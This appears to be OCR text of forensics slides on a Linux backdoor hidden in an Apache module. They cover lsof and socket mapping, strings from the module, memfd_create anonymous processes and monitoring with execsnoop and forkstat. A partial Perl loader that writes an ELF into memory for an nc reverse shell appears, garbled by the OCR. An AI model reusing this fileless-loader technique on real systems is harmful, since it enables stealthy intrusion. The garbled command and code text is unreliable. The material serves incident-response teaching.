

#### ✘ Why is avahi\*:

- Not bound to UDP port 5353?
- Communicating with TCP port 443?!

## WAIT / WHAT... BASH NOT AVAHI\*??!!

#### ✘ Listing Open TCP connections using lsof…



32914

#### Findings: PID = 2106 | user = root | FD = 0,1,2,12 | Device =

Protocol = TCP | Dest. IP Address = 192.168.210.132

## Checking Open Files!!!

#### ✘ UNIX Domain Socket used for process communication...

#### ✘ STREAM 32194 and 32273





✘ Process = Systemd

✘ Let's check the FDs,

✘ User = root

sockets, and pipes used...

user1@elk:~\$ sudo ls -lh /tmp/systemd-private-f48512ab620345148643ff319c1ac415-apache2.service-Jwfi40/tmp/ total 0

srwxrwxrwx 1 root root 0 Jun 29 08:17 mod authz net

 $\boldsymbol{X}$  We can see the socket (s) file in /tmp

## FDS, SOCKETS, AND PIPES!!!

#### ✘ Process file descriptors and how they are mapped to the sockets and pipes



✘ We can map them with what we've previously seen...



## CGROUPS & LOADED MODULES!!!

#### ✘ CGROUPS for the Apache2 unit…

user1@elk:~\$ sudo systemd-cqls --unit apache2.service Unit apache2.service (/system.slice/apache2.service): —2034 /usr/sbin/apache2 -k start —2103 /usr/sbin/apache2 -k start 2106 avahi-daemon<br>22107 /usr/sbin/apache2 -k start  $user1@elk:\sim$ \$

✘ Checking the loaded apache modules… we can see the authz\_net string!

○ Turned out to be a module!

user1@elk:~\$ sudo apache2ctl -t -D DUMP MODULES Loaded Modules: core module (static) so module (static) watchdog module (static) http module (static) log config module (static) logio module (static) version module (static) unixd module (static) access compat module (shared) alias module  $(s)$ hared) auth basic module (shared) authn core module (shared) authn file module (shared) authz core module (shared) authz host module (shared) authz net module (shared) authz user module (shared) autoindex\_module (shared) deflate\_module (shared) dir module (shared) env\_module (shared) filter module (shared) mime\_module (shared) mpm event module (shared) negotiation module (shared) reqtimeout\_module (shared) setenvif\_module (shared) status\_module (shared) user1@elk:~\$



Apache2 Instance!!! ✘ PPID = 2034 ✘ This is the apache2 instance with the number of threads... ✘ Suspicious module also loaded here

# UNIX SOCKET STREAMS!

- ✘ PPID = 2103 ✘ The weird module
	- /tmp/mod\_authz\_net we've seen before!
- ✘ This is the malicious Apache2 instance which channeled with the reverse shell using bash.



t.so  $on.so$ so.

> $SO$  $\cdot$ . so

 $.50$  $50$ .so  $.50$  $: so$ mpat.so

 $so.0.6.$ 

# STATIC CHECKS!!!

- ✘ If we check the strings and/or the imported symbols, we can see some interesting features related to network, system, and process activity
- ✘ We can also see features related to the backdoor itself...

Note: output is filtered

32

#### Network Functions

Backdoor functions

System Functions

Process Functions bind addr bindPort recv@@GLIBC 2.2.5 bindtoip setsockopt@@GLIBC\_2.2.5 server waitclient resolve inet addr@@GLIBC 2.2.5  $bind@GLIBC$  2.2. $\overline{5}$ socket@@GLIBC\_2.2.5 getaddrinfo@@GLIBC 2.2.5 listen@@GLIBC 2.2.5 connect@@GLIBC 2.2.5

backdoor register hooks backdoor post read request backdoor log transaction ap\_hook\_post\_config ap\_hook\_post\_read\_request backdoor post config ap hook log transaction  $reverse\overline{Shel1}$ startProxv shell auth pass shellPTY

mkdir@@GLIBC 2.2.5 umount@@GLIBC 2.2.5 write@@GLIBC\_2.2.5 rmdir@@GLIBC\_2.2.5 mount@@GLIBC 2.2.5

getpid@@GLIBC 2.2.5 execve@@GLIBC 2.2.5 kill@@GLIBC 2.2.5 pthread create waitpid@@GLIBC\_2.2.5 getppid@@GLIBC\_2.2.5 exit@@GLIBC 2.2.5 forkpty@@GLIBC 2.2.5 fork@@GLIBC\_2.2.5



- ✘ Thanks to all those out there that keep reminding the community of not to KILL a process, but dump it from memory first, especially if it does not exist on disk anymore!
- ✘ Craig H. Rowland, @CraigHRowland
	- <https://twitter.com/CraigHRowland/status/1177373397463863296>

## Anonymous Processes

- They exist...
- Process spawned from chunk of memory
- Never on filesystem -> no FS artifacts
- Creating & writing directly to FD

## WHAT WE'RE EXAMINING

#### NC reverse shell

- Leveraging memfd\_create()
- Non-native ELF pushed in remotely and written to mem

```
print "Making anonymous file...";
  $name = \frac{m}{2};
   std = system(319, share, 1);
  (-1 == $fd) {
        die "memfd create: $!";
```

```
imt "fd $fd\n";
```

```
int "lists anonymous file descriptors created\n";
ystem "/bin/ls", "-l", "/proc/$$/fd";
```

```
rint "print the /proc/ ID to reference later\n";
ystem "/bin/cat", "/proc/$$/fd";
```

```
# Make a nice Perl file handle
   n(my $FH, '>&='.$fd) or die "open: $!";
  ect((select(sFH), s|=1)[0]);
```

```
# Load binary into anonymous file (i.e. into memory)
  "Writing ELF binary to memory...";
  SFH pack
       \sigma/H*/, \sigma/7f454c46020101000000000000000000003003e000100
  SFH<sub>1</sub>
       $FH pack
       rint $FH pac
```
## Process Behavior

Fork -> Execute -> Die

- Why do we care?
- Parent data in /procfs
- Children? Commands?



## **MONITORING**

Execsnoop - leverages ftrace to record exec() calls

Pkg: perf-tools-unstable

Forkstat - records the following events:

Pkg: forkstat

IR Toolkit !∞= forensically sound \*[Tsurugi](https://tsurugi-linux.org/) - DFIR Linux



#### MONITORING - EXECSNOOP

#### execsnoop-perf -a 16 -r > proclog.txt

#### Shell creation:

- Sshd called
- Motd
- Patch state
- Update check
- Mounting FS



#### Process executions:



#### MONITORING - FORKSTAT

#### forkstat -e all -x -S > forklog.txt

#### How is forkstat different?

- Datapoints: 1 vs. 12
- No exec()?
- Process Ancestry
- Procmon





# **MONITORING** - Forkstat -

- UID info

- ssh without pseudo terminal
- Verbose binary (command) calls

- Witness the fork > execute > exit cycle

